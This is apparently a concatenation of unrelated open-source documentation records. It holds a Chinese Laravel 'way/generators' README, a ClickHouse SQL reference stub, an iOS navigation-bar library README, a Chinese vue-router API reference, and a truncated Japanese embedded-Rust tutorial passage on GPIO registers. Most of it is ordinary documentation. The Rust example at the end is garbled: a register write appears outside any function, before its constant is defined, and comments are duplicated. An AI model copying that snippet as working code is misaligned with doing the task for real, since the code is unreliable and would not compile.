- `generate:controller` - 控制器生成器
- `generate:seed` - 数据库填充器
- `generate:migration` - 迁移
- `generate:pivot` - 关联表
- `generate:resource` -资源
- `generate:scaffold` - 脚手架
## 安装
> [需要一个五分钟教程视频吗?](https://dl.dropboxusercontent.com/u/774859/Work/Laravel-4-Generators/Get-Started-With-Laravel-Custom-Generators.mp4)
## Laravel 4.2 或者更低的版本
使用Composer安装这个包,编辑你项目的`composer.json`文件,在require中添加`way/generators`
"require-dev": {
"way/generators": "~2.0"
}
然后,在命令行下执行composer update:
composer update --dev
一旦这个操作完成,就只需要最后一步,在配置文件中加入服务提供者。打开`app/config/app.php`文件,添加一个新的记录到providers数组中.
'Way\Generators\GeneratorsServiceProvider'
这样就可以了,你已经安装完成并可以运行这个包了。运行artisan命令行则可以在终端上看到generate相关命令。
php artisan
## Laravel 5.0 或者更高版本
使用Composer安装这个包,编辑你项目的`composer.json`文件,在require中添加`way/generators`
"require-dev": {
"way/generators": "~3.0"
}
由于在Laravel高版本中默认文件夹结构,需要3.0或者更高的版本,才能适应5.0版本以上的Laravel
然后,在命令行下执行composer update:
composer update --dev
一旦这个操作完成,就只需要最后一步,在配置文件中加入服务提供者。打开`app/config/app.php`文件,添加一个新的记录到providers数组中.
'Way\Generators\GeneratorsServiceProvider'
这样就可以了,你已经安装完成并可以运行这个包了。运行artisan命令行则可以在终端上看到generate相关命令。
php artisan
## 使用示例
想象一下使用一个生成器加速你的工作流。而不是打开models文件夹,创建一个新的文件,保存它,并且在文件中添加一个class,你可以简单的运行一个生成器命令即可完成这一系列动作。
- [Migrations 迁移](#migrations)
- [Models 模型](#models)
- [Views 视图](#views)
- [Seeds 填充](#seeds)
- [Pivot 关联表](#pivot)
- [Resources 资源](#resources)
- [Scaffolding 脚手架](#scaffolding)
- [Configuration 配置](#configuration)
### 迁移
Laravel提供了一个迁移生成器,但是它仅仅能够创建数据库结构。让我们再回顾几个例子,使用`generate:migration`。
php artisan generate:migration create_posts_table
如果我们不指定字段配置项,则下面这个文件将被创建在`app/database/migrations`目录下。
```php
<?php
use Illuminate\Database\Migrations\Migration;
use Illuminate\Database\Schema\Blueprint;
class CreatePostsTable extends Migration {
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('posts', function(Blueprint $table) {
$table->increments('id');
$table->timestamps();
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::drop('posts');
}
}
```
注意,生成器能够检测到你正在尝试创建一个表。迁移的名称,尽量应该是可描述的。生成器将扫描你的生成器名字的第一个单词,并尽力确定如何继续。例如,对于迁移`create_posts_table`,关键字"create",意味着我们应该准备必要的架构来创建表。
如果你使用`add_user_id_to_posts_table`代替迁移的名字,在上面的示例中,关键字"add",意味着我们将添加一行到现有的表中,然我们看看这个生成器命令。
php artisan generate:migration add_user_id_to_posts_table
这个命令将会准备一个下面这样的样板:
```php
<?php
use Illuminate\Database\Migrations\Migration;
use Illuminate\Database\Schema\Blueprint;
class AddUserIdToPostsTable extends Migration {
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::table('posts', function(Blueprint $table) {
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::table('posts', function(Blueprint $table) {
});
}
}
```
注意:这一次我们没有做`Schema::create`
#### 关键字
当你在写迁移的名字的时候,使用下面的关键字给生成器提供提示。
- `create` or `make` (`create_users_table`)
- `add` or `insert` (`add_user_id_to_posts_table`)
- `remove` (`remove_user_id_from_posts_table`)
- `delete` or `drop` (`delete_users_table`)
#### 生成数据库模式
这是非常漂亮的,但是让我们更进一步,生成数据库模式的同时,使用`fields`选项。
php artisan generate:migration create_posts_table --fields="title:string, body:text"
在我们解释这个选项之前,让我们先看一下输出:
```php
<?php
use Illuminate\Database\Migrations\Migration;
use Illuminate\Database\Schema\Blueprint;
class CreatePostsTable extends Migration {
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('posts', function(Blueprint $table) {
$table->increments('id');
$table->string('title');
$table->text('body');
$table->timestamps();
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::drop('posts');
}
}
```
漂亮!少量的提示在这里:
- 生成器将默认使用自增的`id`字段作为主键
- 它解析`fields`选项,并添加这些字段
- drop方法能够足够聪明的意识到,在相反的情况下,这个表应该被完全删除
声明字段,使用逗号+空格分隔键值列表[key:value:option sets],其中`key`表示字段的名称,`value`表示[字段的类型](http://laravel.com/docs/schema#adding-columns),`option`表示制定索引或者像是`unique`、`nullable`这样的属性。
这里是一些示例:
- `--fields="first:string, last:string"`
- `--fields="age:integer, yob:date"`
- `--fields="username:string:unique, age:integer:nullable"`
- `--fields="name:string:default('John Doe'), bio:text:nullable"`
- `--fields="username:string(30):unique, age:integer:nullable:default(18)"`
请注意最后一个示例,这里我们指定了`string(30)`的字符串限制。这将产生`$table->string('username', 30)->unique();`
使用生成器删除表是可能的:
php artisan generate:migration delete_posts_table
作为最后一个示例i,让我们运行一个迁移,从`tasks`表中,删除`completed`字段。
php artisan generate:migration remove_completed_from_tasks_table --fields="completed:boolean"
这一次,我们使用了"remove"关键字,生成器知道它要删除一个字段,并且把它添加到`down()`方法中。
```php
<?php
use Illuminate\Database\Migrations\Migration;
use Illuminate\Database\Schema\Blueprint;
class RemoveCompletedFromTasksTable extends Migration {
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::table('tasks', function(Blueprint $table) {
$table->dropColumn('completed');
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::table('tasks', function(Blueprint $table) {
$table->boolean('completed');
});
}
}
```
### 模型
php artisan generate:model Post
这将生成一个文件,`app/models/Post.php`并且写入下面的样板
```php
<?php
class Post extends \Eloquent {
}
```
### 视图
视图生成器相当简单。
```bash
php artisan generate:view admin.reports.index
```
这个命令将创建一个空的视图,`/app/views/admin/reports/index.blade.php`。如果提供的文件夹不存在,它会自动帮你创建
### Seeds 生成数据[译注:应该是用来填充测试数据]
Laravel为我们提供了非常灵活的方式来填充表
Laravel provides us with a flexible way to seed new tables.
php artisan generate:seed users
设置你想要生成的生成文件参数。这将生成 `app/database/seeds/UsersTableSeeder.php` 并用一下内容作为填充:
```php
<?php
// Composer: "fzaninotto/faker": "v1.3.0"
use Faker\Factory as Faker;
class UsersTableSeeder extends Seeder {
public function run()
{
$faker = Faker::create();
foreach(range(1, 10) as $index)
{
User::create([
]);
}
}
}
```
这将使用流行的Faker库为你提供一个基本的样板。这将是一个非常漂亮的方式来生成你的数据库表。不要忘记使用Composer来安装Faker!
### 关联表[译注:pivot 这个词愿意是中心点、中枢的意思,这里翻译成关联表比较合适,通俗一点就是两个表的mapping关系表,带有外键约束]
当你需要一个关联表时,`generate:pivot`可以加速建立相应的表。
简单的传递两个需要关联的表的名字。对于`orders`和`users`表,你可以:
```bash
php artisan generate:pivot orders users
```
这个命令将创建下面的迁移:
```php
<?php
use Illuminate\Database\Migrations\Migration;
use Illuminate\Database\Schema\Blueprint;
class CreateOrderUserTable extends Migration {
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('order_user', function(Blueprint $table) {
$table->increments('id');
$table->integer('order_id')->unsigned()->index();
$table->foreign('order_id')->references('id')->on('orders')->onDelete('cascade');
$table->integer('user_id')->unsigned()->index();
$table->foreign('user_id')->references('id')->on('users')->onDelete('cascade');
$table->timestamps();
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::drop('order_user');
}
}
```
注意,它会正确设置你提供的两个表名,排名不分先后。现在,运行`php artisan migrate`来创建你的关联表!
### 资源
`generate:resource`命令将会为你坐一系列的事情:
- 生成一个模型
- 生成index, show, create, edit视图
- 生成一个控制器
- 生成一个数据库结构迁移
- 生成一个数据库填充
- 迁移这个数据库
当你触发这个命令,它将对每个动作进行问询。通过这个方式,你可以告诉生成器,哪些是你确实需要的。
#### 例子
想象如果你需要创建一个方法来显示文章。你需要手动创建一个控制器,一个模型,一个数据库迁移并且填充它,并且创建一个数据库填充...为什么不用生成器来做呢?
```bash
php artisan generate:resource post --fields="title:string, body:text"
```
如果你对每个询问说yes,这个命令会给你如下样板:
- app/models/Post.php
- app/controllers/PostsController.php
- app/database/migrations/timestamp-create_posts_table.php (including the schema)
- app/database/seeds/PostsTableSeeder.php
### Scaffolding 脚手架
脚手架生成器类似于`generate:resource`,除了创建一些初始化样板外,同时也是为了方便。
例如,在运行`generate:scaffold post`时,你的控制器模板将会将会是:
```php
<?php
class PostsController extends \BaseController {
/**
* Display a listing of posts
*
* @return Response
*/
public function index()
{
$posts = Post::all();
return View::make('posts.index', compact('posts'));
}
/**
* Show the form for creating a new post
*
* @return Response
*/
public function create()
{
return View::make('posts.create');
}
/**
* Store a newly created post in storage.
*
* @return Response
*/
public function store()
{
$validator = Validator::make($data = Input::all(), Post::$rules);
if ($validator->fails())
{
return Redirect::back()->withErrors($validator)->withInput();
}
Post::create($data);
return Redirect::route('posts.index');
}
/**
* Display the specified post.
*
* @param int $id
* @return Response
*/
public function show($id)
{
$post = Post::findOrFail($id);
return View::make('posts.show', compact('post'));
}
/**
* Show the form for editing the specified post.
*
* @param int $id
* @return Response
*/
public function edit($id)
{
$post = Post::find($id);
return View::make('posts.edit', compact('post'));
}
/**
* Update the specified resource in storage.
*
* @param int $id
* @return Response
*/
public function update($id)
{
$post = Post::findOrFail($id);
$validator = Validator::make($data = Input::all(), Post::$rules);
if ($validator->fails())
{
return Redirect::back()->withErrors($validator)->withInput();
}
$post->update($data);
return Redirect::route('posts.index');
}
/**
* Remove the specified resource from storage.
*
* @param int $id
* @return Response
*/
public function destroy($id)
{
Post::destroy($id);
return Redirect::route('posts.index');
}
}
```
请注意我们鼓励您去修改这些自动生成的控制器。它只是一个简单的开始。
### Configuration 配置
你或许想修改你的模板--自动生成的文件是怎样格式化的。考虑到这一点,你需要发布你的模板,生成器将会使用它们。
```bash
php artisan generate:publish-templates
```
你要复制所有`app/templates`目录下的模板。你可以修改这些只要你满意它的格式。如果你喜欢不同的目录:
```bash
php artisan generate:publish-templates --path=app/foo/bar/templates
```
当你运行`generate:publish-templates` ,它也会将配置发布到`app/config/packages/way/generators/config/config.php`文件。这个文件看起来有点像:
```php
<?php
return [
/*
|--------------------------------------------------------------------------
| Where the templates for the generators are stored...
|--------------------------------------------------------------------------
|
*/
'model_template_path' => '/Users/jeffreyway/Desktop/generators-testing/app/templates/model.txt',
'scaffold_model_template_path' => '/Users/jeffreyway/Desktop/generators-testing/app/templates/scaffolding/model.txt',
'controller_template_path' => '/Users/jeffreyway/Desktop/generators-testing/app/templates/controller.txt',
'scaffold_controller_template_path' => '/Users/jeffreyway/Desktop/generators-testing/app/templates/scaffolding/controller.txt',
'migration_template_path' => '/Users/jeffreyway/Desktop/generators-testing/app/templates/migration.txt',
'seed_template_path' => '/Users/jeffreyway/Desktop/generators-testing/app/templates/seed.txt',
'view_template_path' => '/Users/jeffreyway/Desktop/generators-testing/app/templates/view.txt',
/*
|--------------------------------------------------------------------------
| Where the generated files will be saved...
|--------------------------------------------------------------------------
|
*/
'model_target_path' => app_path('models'),
'controller_target_path' => app_path('controllers'),
'migration_target_path' => app_path('database/migrations'),
'seed_target_path' => app_path('database/seeds'),
'view_target_path' => app_path('views')
];
```
同时,当你修改这个文件的时候,注意你也可以更新每个默认的生成器目标目录。
### Shortcuts 快捷命令
因为你可能会一次又一次的键入如下命令,命令别名显然是有意义的。
```bash
# Generator Stuff
alias g:m="php artisan generate:model"
alias g:c="php artisan generate:controller"
alias g:v="php artisan generate:view"
alias g:s="php artisan generate:seed"
alias g:mig="php artisan generate:migration"
alias g:r="php artisan generate:resource"
```
这些将被保存,例如,你的`~/.bash_profile` 或者 `~/.bashrc` 文件中。 | 13,274 | MIT |
---
sidebar_label: SQL参考
toc_hidden: true
sidebar_position: 28
---
# SQL参考 {#sql-reference}
ClickHouse支持以下形式的查询:
- [SELECT](statements/select/index.md)
- [INSERT INTO](statements/insert-into.md)
- [CREATE](statements/create.md)
- [ALTER](statements/alter.md#query_language_queries_alter)
- [其他类型的查询](statements/misc.md)
[原始文档](https://clickhouse.com/docs/zh/sql-reference/) <!--hide--> | 400 | Apache-2.0 |
## GKNavigationBarViewController --- iOS自定义导航栏-导航栏联动(二)
## 导航栏联动的实现方法
[iOS自定义导航栏-导航栏联动(一)](http://www.jianshu.com/p/5662cdf4393e),[GKNavigationController](https://github.com/QuintGao/GKNavigationController)
[iOS自定义导航栏-导航栏联动(二)](http://www.jianshu.com/p/5ba9b12ec933),[GKNavigationBarViewController](https://github.com/QuintGao/GKNavigationBarViewController)
## 说明:
现在大多数的APP都有导航栏联动效果,即滑动返回的时候导航栏也跟着一起返回,比如:网易新闻,网易云音乐,腾讯视频等等,于是通过查找一些资料及其他库的做法,自己也写了一个框架,可以让每一个控制器都拥有自己的导航栏,可以很方便的改变导航栏的样式等
## 介绍:(本框架的特性)
* 支持自定义导航栏样式(隐藏、透明等)
* 支持控制器开关返回手势
* 支持控制器开关全屏返回手势
* 支持控制器设置导航栏透明度,可实现渐变效果
* 完美解决UITableView,UIScrollView滑动手势冲突
* 可实现push,pop时控制器缩放效果(如:今日头条)
* 可实现左滑push一个控制器的效果(如:网易新闻)
## Demo中部分截图如下



## 使用说明
1. 今日头条的实现
UINavigationController作为根控制器,包含一个UITabBarController,UITabBarController中包含以GKNavigationBarViewController为父类的子类
导航栏创建方式
```
GKToutiaoViewController *toutiaoVC = [GKToutiaoViewController new];
// 根控制器是导航控制器,需要缩放
UINavigationController *nav = [UINavigationController rootVC:toutiaoVC translationScale:YES];
```
2. 网易云音乐的实现
UITabBarController作为根控制器,包含带导航栏的以GKNavigationBarViewController为父类的子类
3. 网易新闻的实现
UITabBarController作为根控制器,包含带导航栏的以GKNavigationBarViewController为父类的子类
其中导航栏开启左滑push手势,主要代码如下:
```
// 导航栏开启左滑push
UINavigationController *nav = [UINavigationController rootVC:vc translationScale:NO];
nav.gk_openScrollLeftPush = YES;
// 单个控制器中设置左滑push代理,并实现方法
1. // 设置push的代理
self.gk_pushDelegate = self;
2. 实现代理方法
- (void)pushToNextViewController {
GKWYNewsCommentViewController *detailVC = [GKWYNewsCommentViewController new];
detailVC.hidesBottomBarWhenPushed = YES;
[self.navigationController pushViewController:detailVC animated:YES];
}
```
4. 部分属性介绍
UINavigationController
```
/** 导航栏转场时是否缩放,此属性只能在初始化导航栏的时候有效,在其他地方设置会导致错乱 */
@property (nonatomic, assign, readonly) BOOL gk_translationScale;
/** 是否开启左滑push操作,默认是NO */
@property (nonatomic, assign) BOOL gk_openScrollLeftPush;
```
UIViewController
```
/** 是否禁止当前控制器的滑动返回(包括全屏返回和边缘返回) */
@property (nonatomic, assign) BOOL gk_interactivePopDisabled;
/** 是否禁止当前控制器的全屏滑动返回 */
@property (nonatomic, assign) BOOL gk_fullScreenPopDisabled;
/** 全屏滑动时,滑动区域距离屏幕左边的最大位置,默认是0:表示全屏都可滑动 */
@property (nonatomic, assign) CGFloat gk_popMaxAllowedDistanceToLeftEdge;
/** 设置导航栏的透明度 */
@property (nonatomic, assign) CGFloat gk_navBarAlpha;
/** push代理 */
@property (nonatomic, assign) id<GKViewControllerPushDelegate> gk_pushDelegate;
```
GKNavigationBarViewController
```
/**
自定义导航条
*/
@property (nonatomic, strong, readonly) UINavigationBar *gk_navigationBar;
/**
自定义导航栏栏目
*/
@property (nonatomic, strong, readonly) UINavigationItem *gk_navigationItem;
#pragma mark - 额外的快速设置导航栏的属性
@property (nonatomic, strong) UIColor *gk_navBarTintColor;
@property (nonatomic, strong) UIColor *gk_navBackgroundColor;
@property (nonatomic, strong) UIImage *gk_navBackgroundImage;
@property (nonatomic, strong) UIColor *gk_navTintColor;
@property (nonatomic, strong) UIView *gk_navTitleView;
@property (nonatomic, strong) UIColor *gk_navTitleColor;
@property (nonatomic, strong) UIFont *gk_navTitleFont;
@property (nonatomic, strong) UIBarButtonItem *gk_navLeftBarButtonItem;
@property (nonatomic, strong) NSArray<UIBarButtonItem *> *gk_navLeftBarButtonItems;
@property (nonatomic, strong) UIBarButtonItem *gk_navRightBarButtonItem;
@property (nonatomic, strong) NSArray<UIBarButtonItem *> *gk_navRightBarButtonItems;
```
## Cocoapods(已支持)
pod 'GKNavigationBarViewController'
## 缺陷及不足
* 不能使用系统导航栏的各种属性及方法
## 时间记录
* 2017.7.13 框架实现完成,发布
* 2017.7.14 支持cocoapods
* 2017.8.18 修复pod错误问题
* 2017.8.23 修复图片不显示的bug
* 2017.8.25 新增控制器设置状态栏的方法,优化部分内容
* 2017.8.30
1. 优化设置导航栏背景色的方法
2. 新增隐藏和显示导航栏底部分割线的方法
* 2017.8.31
1. 新增控制器旋转的方法,可以很好的控制单个控制器的旋转问题
2. 新增获取当前显示的控制器的方法
* 2017.9.20 1.2.6版本 适配iOS11,iPhone X
* 2017.10.11 1.3.0版本,修复bug,解决手势冲突问题 | 4,331 | MIT |
---
sidebar: auto
---
# API 参考
<Bit/>
## `<router-link>`
`<router-link>` 组件支持用户在具有路由功能的应用中 (点击) 导航。
通过 `to` 属性指定目标地址,默认渲染成带有正确链接的 `<a>` 标签,可以通过配置 `tag` 属性生成别的标签.。另外,当目标路由成功激活时,链接元素自动设置一个表示激活的 CSS 类名。
`<router-link>` 比起写死的 `<a href="...">` 会好一些,理由如下:
- 无论是 HTML5 history 模式还是 hash 模式,它的表现行为一致,所以,当你要切换路由模式,或者在 IE9 降级使用 hash 模式,无须作任何变动。
- 在 HTML5 history 模式下,`router-link` 会守卫点击事件,让浏览器不再重新加载页面。
- 当你在 HTML5 history 模式下使用 `base` 选项之后,所有的 `to` 属性都不需要写 (基路径) 了。
### 将激活 class 应用在外层元素
有时候我们要让激活 class 应用在外层元素,而不是 `<a>` 标签本身,那么可以用 `<router-link>` 渲染外层元素,包裹着内层的原生 `<a>` 标签:
``` html
<router-link tag="li" to="/foo">
<a>/foo</a>
</router-link>
```
在这种情况下,`<a>` 将作为真实的链接 (它会获得正确的 `href` 的),而 "激活时的CSS类名" 则设置到外层的 `<li>`。
## `<router-link>` Props
### to
- 类型: `string | Location`
- required
表示目标路由的链接。当被点击后,内部会立刻把 `to` 的值传到 `router.push()`,所以这个值可以是一个字符串或者是描述目标位置的对象。
``` html
<!-- 字符串 -->
<router-link to="home">Home</router-link>
<!-- 渲染结果 -->
<a href="home">Home</a>
<!-- 使用 v-bind 的 JS 表达式 -->
<router-link v-bind:to="'home'">Home</router-link>
<!-- 不写 v-bind 也可以,就像绑定别的属性一样 -->
<router-link :to="'home'">Home</router-link>
<!-- 同上 -->
<router-link :to="{ path: 'home' }">Home</router-link>
<!-- 命名的路由 -->
<router-link :to="{ name: 'user', params: { userId: 123 }}">User</router-link>
<!-- 带查询参数,下面的结果为 /register?plan=private -->
<router-link :to="{ path: 'register', query: { plan: 'private' }}">Register</router-link>
```
### replace
- 类型: `boolean`
- 默认值: `false`
设置 `replace` 属性的话,当点击时,会调用 `router.replace()` 而不是 `router.push()`,于是导航后不会留下 history 记录。
``` html
<router-link :to="{ path: '/abc'}" replace></router-link>
```
### append
- 类型: `boolean`
- 默认值: `false`
设置 `append` 属性后,则在当前 (相对) 路径前添加基路径。例如,我们从 `/a` 导航到一个相对路径 `b`,如果没有配置 `append`,则路径为 `/b`,如果配了,则为 `/a/b`
``` html
<router-link :to="{ path: 'relative/path'}" append></router-link>
```
### tag
- 类型: `string`
- 默认值: `"a"`
有时候想要 `<router-link>` 渲染成某种标签,例如 `<li>`。
于是我们使用 `tag` prop 类指定何种标签,同样它还是会监听点击,触发导航。
``` html
<router-link to="/foo" tag="li">foo</router-link>
<!-- 渲染结果 -->
<li>foo</li>
```
### active-class
- 类型: `string`
- 默认值: `"router-link-active"`
设置 链接激活时使用的 CSS 类名。默认值可以通过路由的构造选项 `linkActiveClass` 来全局配置。
### exact
- 类型: `boolean`
- 默认值: `false`
"是否激活" 默认类名的依据是 **inclusive match** (全包含匹配)。
举个例子,如果当前的路径是 `/a` 开头的,那么 `<router-link to="/a">` 也会被设置 CSS 类名。
按照这个规则,每个路由都会激活`<router-link to="/">`!想要链接使用 "exact 匹配模式",则使用 `exact` 属性:
``` html
<!-- 这个链接只会在地址为 / 的时候被激活 -->
<router-link to="/" exact>
```
查看更多关于激活链接类名的例子[可运行](https://jsfiddle.net/8xrk1n9f/)
### event
- 类型: `string | Array<string>`
- 默认值: `'click'`
声明可以用来触发导航的事件。可以是一个字符串或是一个包含字符串的数组。
### exact-active-class
- 类型: `string`
- 默认值: `"router-link-exact-active"`
配置当链接被精确匹配的时候应该激活的 class。注意默认值也是可以通过路由构造函数选项 `linkExactActiveClass` 进行全局配置的。
## `<router-view>`
`<router-view>` 组件是一个 functional 组件,渲染路径匹配到的视图组件。`<router-view>` 渲染的组件还可以内嵌自己的 `<router-view>`,根据嵌套路径,渲染嵌套组件。
其他属性 (非 router-view 使用的属性) 都直接传给渲染的组件,
很多时候,每个路由的数据都是包含在路由参数中。
因为它也是个组件,所以可以配合 `<transition>` 和 `<keep-alive>` 使用。如果两个结合一起用,要确保在内层使用 `<keep-alive>`:
``` html
<transition>
<keep-alive>
<router-view></router-view>
</keep-alive>
</transition>
```
## `<router-view>` Props
### name
- 类型: `string`
- 默认值: `"default"`
如果 `<router-view>`设置了名称,则会渲染对应的路由配置中 `components` 下的相应组件。查看 [命名视图](../guide/essentials/named-views.md) 中的例子。
## Router 构建选项
### routes
- 类型: `Array<RouteConfig>`
`RouteConfig` 的类型定义:
``` js
declare type RouteConfig = {
path: string;
component?: Component;
name?: string; // 命名路由
components?: { [name: string]: Component }; // 命名视图组件
redirect?: string | Location | Function;
props?: boolean | Object | Function;
alias?: string | Array<string>;
children?: Array<RouteConfig>; // 嵌套路由
beforeEnter?: (to: Route, from: Route, next: Function) => void;
meta?: any;
// 2.6.0+
caseSensitive?: boolean; // 匹配规则是否大小写敏感?(默认值:false)
pathToRegexpOptions?: Object; // 编译正则的选项
}
```
### mode
- 类型: `string`
- 默认值: `"hash" (浏览器环境) | "abstract" (Node.js 环境)`
- 可选值: `"hash" | "history" | "abstract"`
配置路由模式:
- `hash`: 使用 URL hash 值来作路由。支持所有浏览器,包括不支持 HTML5 History Api 的浏览器。
- `history`: 依赖 HTML5 History API 和服务器配置。查看 [HTML5 History 模式](../guide/essentials/history-mode.md)。
- `abstract`: 支持所有 JavaScript 运行环境,如 Node.js 服务器端。**如果发现没有浏览器的 API,路由会自动强制进入这个模式。**
### base
- 类型: `string`
- 默认值: `"/"`
应用的基路径。例如,如果整个单页应用服务在 `/app/` 下,然后 `base` 就应该设为 `"/app/"`。
### linkActiveClass
- 类型: `string`
- 默认值: `"router-link-active"`
全局配置 `<router-link>` 的默认“激活 class 类名”。参考 [router-link](#router-link)。
### linkExactActiveClass
- 类型: `string`
- 默认值: `"router-link-exact-active"`
全局配置 `<router-link>` 精确激活的默认的 class。可同时翻阅 [router-link](#router-link)。
### scrollBehavior
- 类型: `Function`
签名:
```
type PositionDescriptor =
{ x: number, y: number } |
{ selector: string } |
?{}
type scrollBehaviorHandler = (
to: Route,
from: Route,
savedPosition?: { x: number, y: number }
) => PositionDescriptor | Promise<PositionDescriptor>
```
更多详情参考[滚动行为](../guide/advanced/scroll-behavior.md)。
### parseQuery / stringifyQuery
- 类型: `Function`
提供自定义查询字符串的解析/反解析函数。覆盖默认行为。
### fallback
- 类型: `boolean`
当浏览器不支持 `history.pushState` 控制路由是否应该回退到 `hash` 模式。默认值为 `true`。
在 IE9 中,设置为 `false` 会使得每个 `router-link` 导航都触发整页刷新。它可用于工作在 IE9 下的服务端渲染应用,因为一个 hash 模式的 URL 并不支持服务端渲染。
## Router 实例属性
### router.app
- 类型: `Vue instance`
配置了 `router` 的 Vue 根实例。
### router.mode
- 类型: `string`
路由使用的[模式](#mode)。
### router.currentRoute
- 类型: `Route`
当前路由对应的[路由信息对象](#路由对象)。
## Router 实例方法
### router.beforeEach
### router.beforeResolve
### router.afterEach
函数签名:
``` js
router.beforeEach((to, from, next) => {
/* must call `next` */
})
router.beforeResolve((to, from, next) => {
/* must call `next` */
})
router.afterEach((to, from) => {})
```
增加全局的导航守卫。参考[导航守卫](../guide/advanced/navigation-guards.md)。
在 2.5.0+ 这三个方法都返回一个移除已注册的守卫/钩子的函数。
### router.push
### router.replace
### router.go
### router.back
### router.forward
函数签名:
``` js
router.push(location, onComplete?, onAbort?)
router.replace(location, onComplete?, onAbort?)
router.go(n)
router.back()
router.forward()
```
动态的导航到一个新 URL。参考[编程式导航](../guide/essentials/navigation.md)。
### router.getMatchedComponents
函数签名:
``` js
const matchedComponents: Array<Component> = router.getMatchedComponents(location?)
```
返回目标位置或是当前路由匹配的组件数组 (是数组的定义/构造类,不是实例)。通常在服务端渲染的数据预加载时时候。
### router.resolve
函数签名:
``` js
const resolved: {
location: Location;
route: Route;
href: string;
} = router.resolve(location, current?, append?)
```
解析目标位置 (格式和 `<router-link>` 的 `to` prop 一样)。
- `current` 是当前默认的路由 (通常你不需要改变它)
- `append` 允许你在 `current` 路由上附加路径 (如同 [`router-link`](#router-link.md-props))
### router.addRoutes
函数签名:
``` js
router.addRoutes(routes: Array<RouteConfig>)
```
动态添加更多的路由规则。参数必须是一个符合 `routes` 选项要求的数组。
### router.onReady
函数签名:
``` js
router.onReady(callback, [errorCallback])
```
该方法把一个回调排队,在路由完成初始导航时调用,这意味着它可以解析所有的异步进入钩子和路由初始化相关联的异步组件。
这可以有效确保服务端渲染时服务端和客户端输出的一致。
第二个参数 `errorCallback` 只在 2.4+ 支持。它会在初始化路由解析运行出错 (比如解析一个异步组件失败) 时被调用。
### router.onError
函数签名:
``` js
router.onError(callback)
```
注册一个回调,该回调会在路由导航过程中出错时被调用。注意被调用的错误必须是下列情形中的一种:
- 错误在一个路由守卫函数中被同步抛出;
- 错误在一个路由守卫函数中通过调用 `next(err)` 的方式异步捕获并处理;
- 渲染一个路由的过程中,需要尝试解析一个异步组件时发生错误。
## 路由对象
一个**路由对象 (route object)** 表示当前激活的路由的状态信息,包含了当前 URL 解析得到的信息,还有 URL 匹配到的**路由记录 (route records)**。
路由对象是不可变 (immutable) 的,每次成功的导航后都会产生一个新的对象。
路由对象出现在多个地方:
- 在组件内,即 `this.$route`
- 在 `$route` 观察者回调内
- `router.match(location)` 的返回值
- 导航守卫的参数:
``` js
router.beforeEach((to, from, next) => {
// `to` 和 `from` 都是路由对象
})
```
- `scrollBehavior` 方法的参数:
``` js
const router = new VueRouter({
scrollBehavior (to, from, savedPosition) {
// `to` 和 `from` 都是路由对象
}
})
```
### 路由对象属性
- **$route.path**
- 类型: `string`
字符串,对应当前路由的路径,总是解析为绝对路径,如 `"/foo/bar"`。
- **$route.params**
- 类型: `Object`
一个 key/value 对象,包含了动态片段和全匹配片段,如果没有路由参数,就是一个空对象。
- **$route.query**
- 类型: `Object`
一个 key/value 对象,表示 URL 查询参数。例如,对于路径 `/foo?user=1`,则有 `$route.query.user == 1`,如果没有查询参数,则是个空对象。
- **$route.hash**
- 类型: `string`
当前路由的 hash 值 (带 `#`) ,如果没有 hash 值,则为空字符串。
- **$route.fullPath**
- 类型: `string`
完成解析后的 URL,包含查询参数和 hash 的完整路径。
- **$route.matched**
- 类型: `Array<RouteRecord>`
一个数组,包含当前路由的所有嵌套路径片段的**路由记录** 。路由记录就是 `routes` 配置数组中的对象副本 (还有在 `children` 数组)。
``` js
const router = new VueRouter({
routes: [
// 下面的对象就是路由记录
{ path: '/foo', component: Foo,
children: [
// 这也是个路由记录
{ path: 'bar', component: Bar }
]
}
]
})
```
当 URL 为 `/foo/bar`,`$route.matched` 将会是一个包含从上到下的所有对象 (副本)。
- **$route.name**
当前路由的名称,如果有的话。(查看[命名路由](../guide/essentials/named-routes.md))
- **$route.redirectedFrom**
如果存在重定向,即为重定向来源的路由的名字。(参阅[重定向和别名](../guide/essentials/redirect-and-alias.md))
## 组件注入
### 注入的属性
通过在 Vue 根实例的 `router` 配置传入 router 实例,下面这些属性成员会被注入到每个子组件。
- **this.$router**
router 实例。
- **this.$route**
当前激活的[路由信息对象](#路由对象)。这个属性是只读的,里面的属性是 immutable (不可变) 的,不过你可以 watch (监测变化) 它。
### 增加的组件配置选项
- **beforeRouteEnter**
- **beforeRouteUpdate**
- **beforeRouteLeave**
查看[组件内的守卫](../guide/advanced/navigation-guards.md#组件内的守卫)。 | 9,480 | MIT |
<!-- # Spooky action at a distance -->
# 異なる場所での不気味な動作
<!--
`BSRR` is not the only register that can control the pins of Port E. The `ODR` register also lets
you change the value of the pins. Furthermore, `ODR` also lets you retrieve the current output
status of Port E.
-->
ポートEのピンを制御できるレジスタは、`BSRR`だけではありません。`ODR`レジスタもピンの値を変更できます。
さらに、`ODR`を使って、ポートEの現在の出力状態を取得できます。
<!-- `ODR` is documented in: -->
`ODR`については、下記に書かれています。
> Section 11.4.6 GPIO port output data register - Page 239
<!-- Let's try this program: -->
次のプログラムを試してみましょう。
``` rust
#![no_main]
#![no_std]
use core::ptr;
#[allow(unused_imports)]
use aux7::{entry, iprintln, ITM};
// Print the current contents of odr
fn iprint_odr(itm: &mut ITM) {
const GPIOE_ODR: u32 = 0x4800_1014;
unsafe {
iprintln!(
&mut itm.stim[0],
"ODR = 0x{:04x}",
ptr::read_volatile(GPIOE_ODR as *const u16)
);
}
}
// 北のLEDの(赤)を点灯
ptr::write_volatile(GPIOE_BSRR as *mut u32, 1 << 9);
unsafe {
// A magic addresses!
const GPIOE_BSRR: u32 = 0x4800_1018;
// 東のLEDの(緑)を点灯
ptr::write_volatile(GPIOE_BSRR as *mut u32, 1 << 11);
// Turn on the "North" LED (red)
ptr::write_volatile(GPIOE_BSRR as *mut u32, 1 << 9);
iprint_odr(&mut itm);
